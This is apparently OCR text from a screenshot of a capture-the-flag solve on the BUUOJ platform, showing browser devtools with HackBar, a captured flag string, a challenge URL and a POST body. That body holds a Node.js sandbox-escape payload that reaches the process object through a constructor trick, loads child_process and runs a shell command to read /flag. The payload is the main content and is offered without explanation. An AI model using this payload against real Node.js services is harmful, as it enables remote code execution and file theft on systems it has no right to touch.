 flag{d87c58f5-77b4-4208-8661-069935808c08}
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar EditThisCo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://585af8a6-34ba-4014-82d8-101ceee9da60.node3.buuoj.cn/eval?delay=21474836477
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
e=clearImmediate.constructor("return process;")
().mainModule.require("child_process").execSync("cat
/flag").toString()